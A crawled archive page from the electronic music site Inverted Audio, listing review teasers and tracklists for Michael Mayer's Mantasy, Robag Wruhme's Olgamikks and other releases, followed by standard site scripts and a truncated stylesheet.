				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/stefan-goldmann/"><img width="550" height="363" src="https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-550x363.jpg 550w, https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-450x297.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-1208x797.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-480x316.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-900x594.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="19890" data-permalink="https://inverted-audio.com/feature/stefan-goldmann/steffan-goldman/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman.jpg" data-orig-size="1200,792" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Steffan-Goldman" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-450x297.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/12/Steffan-Goldman-1208x797.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/stefan-goldmann/" rel="bookmark">Stefan Goldmann</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Stefan Goldmann is someone who explores the possibilities of techno and electronic music culture. The son of classical composer Friedrich Goldmann, Stefan had designs on making<br /><a href="https://inverted-audio.com/feature/stefan-goldmann/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-12897 -->

<article id="post-11994" class="post-11994 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house genres-minimal artists-michael-mayer labels-kompakt formats-2-x-lp-cd formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/michael-mayer-mantasy/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy.jpg 500w, https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="12015" data-permalink="https://inverted-audio.com/michael-mayer-mantasy/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Michael-Mayer-Mantasy" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/10/Michael-Mayer-Mantasy.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/michael-mayer-mantasy/" rel="bookmark">Michael Mayer: Mantasy</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>1. Sully<br />
2. Lamusetwa<br />
3. Wrong Lap<br />
4. Mantasy<br />
5. Roses<br />
6. Baumhaus<br />
7. Rudi Was A Punk<br />
8. Voigt Kampff Test<br />
9. Neue Furche<br />
10. Good Times</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-11994 -->

<article id="post-11647" class="post-11647 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house genres-minimal genres-techno artists-robag-wruhme labels-nachtdigital formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/robag-wruhme-olgamikks/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme.jpg 500w, https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="11649" data-permalink="https://inverted-audio.com/robag-wruhme/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Robag-Wruhme-Olgamikks" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2012/08/Robag-Wruhme.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/robag-wruhme-olgamikks/" rel="bookmark">Robag Wruhme: Olgamikks</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>1. Modeselelktor &amp; Thom Yorke &#8211; The White Flash (Robag Wruhme Remix)<br />
2. Audision &#8211; Red Sky (Robags Saint Grobian Mikks)<br />
3. Fenin &#8211; None of Them (Robags Berfa Lubb Dubbse)<br />
4. Mri &#8211; Rejam &#8211; (Robags Diplopie Myx Attacke)<br />
5. Kollektiv Turmstrasse &#8211; Heimat (Robags Turmkolle Rekksmow)<br />
6. Moenster &#8211; This is For You (Robags Chukka Boot Rekksmö Version 2)<br />
7. Robag Wruhme &#8211; Kuttenrolch<br />
8. Romboy vs. Bodzin &#8211; The Alchemist (Robags Kopakkmuuf Rekksmow)<br />
9. Gui Boratto &#8211; No Turning Back (Robags Likkalize Love Remix)<br />
10. Extrawelt &#8211; Neuland (Robags Rewmow 001)<br />
11. Dntel &#8211; Jitters (Robags Emens Wortsch Remix)<br />
12. Claude Vonstroke ft. Bootsy Collins &#8211; The Greasy (Robags Mother Jones Remix)<br />
13. Audision &#8211; Yellow Sunset (Robags Stoylago Edit)<br />
14. Robag Wruhme &#8211; Pokatoll </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-11647 -->

<article id="post-207" class="post-207 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-house genres-minimal genres-techno artists-celi-dub labels-rekids formats-13 formats-mp3 formats-wav has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/alexkid-celi-dub-ep/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP.jpg 500w, https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="668" data-permalink="https://inverted-audio.com/celi-dub-ep-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Celi Dub EP" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2009/10/Celi-Dub-EP.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/alexkid-celi-dub-ep/" rel="bookmark">Alexkid: Celi Dub EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Since being signed to Laurent Garnier’s F Comm label in 97 on the strength of a drum and bass demo – recorded on cassette no less<br /><a href="https://inverted-audio.com/review/alexkid-celi-dub-ep/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-207 -->

<article id="post-182" class="post-182 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-electronic genres-house genres-techno artists-radio-slave labels-fabric-records formats-cd formats-mp3 formats-wav has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/fabric-48-radio-slave/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48.jpg 500w, https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="183" data-permalink="https://inverted-audio.com/radio-slave-fabric-48/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Radio Slave Fabric 48" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2010/12/Radio-Slave-Fabric-48.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/fabric-48-radio-slave/" rel="bookmark">Fabric 48: Radio Slave</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Fabric 48, mixed by the prolific Matt Edwards, aka Radio Slave, taps into the fundamental ideal of clubbing &#8211; and dance music in general &#8211; as<br /><a href="https://inverted-audio.com/review/fabric-48-radio-slave/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-182 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_author":"chris-honnery","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css
body_size: 46827
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr 